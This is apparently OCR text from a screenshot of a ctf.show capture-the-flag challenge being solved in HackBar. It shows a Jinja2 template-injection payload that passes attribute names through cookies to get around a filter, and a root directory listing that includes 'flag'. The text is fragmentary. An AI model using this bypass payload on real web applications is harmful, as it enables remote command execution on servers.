 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://66ad7ac1-5357-4b93-8de5-a43f06603fbb.challenge.ctf.show/?name={{()|attr(request.cookies.cla)|attr(request.cookies.bas)|attr(request.cookies.sub)
()|attr(request.cookies.geti)(132)|attr(request.cookies.ini)|attr(request.cookies.glo)|attr(request.cookies.geti)(request.cookies.p)
(request.cookies.shell)|attr(request.cookies.rea)()}}
Use POST method
MODIFY HEADER
Name Value
Cookie cla=__class__;bas=__base__;sub=__s